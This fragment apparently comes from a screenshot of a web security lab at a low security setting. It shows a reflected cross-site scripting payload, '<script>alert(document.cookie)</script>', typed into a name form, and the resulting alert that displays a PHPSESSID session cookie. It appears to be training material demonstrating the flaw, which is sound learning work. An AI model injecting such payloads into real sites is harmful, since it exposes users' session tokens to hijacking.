 <script>
alert(document.cookie)
</script>
What's your name?
Submit
What's your name?
Submit
Hello
My session token
The page at 172.16.59.128 says:
security=low;
PHPSESSID=jkf61r7qhjhn3449offe32jsn1
OK